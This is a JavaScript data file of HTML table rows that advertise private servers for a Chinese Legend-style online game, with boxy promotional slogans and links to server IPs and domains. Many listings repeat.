adlistData[1111] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月24日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1112] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1113] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1114] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月24日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1115] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月24日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1116] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月24日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1117] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月24日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1118] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月24日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1119] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月24日/★全天套黄★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1120] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月24日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1121] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1122] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月24日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1123] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月24日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1124] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月24日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1125] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月24日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1126] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月24日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1127] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月24日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1128] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'>11月24日/★全天套黄★</td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='red'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1129] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'>11月24日/★全天套黄★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1130] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1131] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1132] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1133] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月24日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1134] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月24日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1135] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>11月24日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1136] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月24日/★全天套黄★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1137] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.f6n88.xyz:44893/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>11月24日/★全天套黄★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.f6n88.xyz:44893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1138] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://1124abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>11月24日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1124abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1139] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月24日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1140] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月24日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1141] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月24日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1142] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月24日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1143] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月24日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1144] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.248.10.224:8888/' rel='nofollow' target='_blank'>80蓝月合击</a></td><td>全新独家星王+2</td><td class='r'>11月24日/★全天套黄★</td><td>█强势来袭█</td><td>﹍全民追梦﹍﹍爆率全开﹍﹍一个礼包闯天下﹍<font color='red'>-推荐</font></td><td>低消费大激情</td><td><a href='http://45.248.10.224:8888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1145] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月24日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1146] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月24日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1147] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月24日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1148] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月24日/★全天套黄★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1149] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1150] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1151] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1152] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1153] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1154] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1155] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1156] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1157] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1158] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1159] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1160] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1161] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1162] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1163] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1164] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1165] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1166] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1167] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1168] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
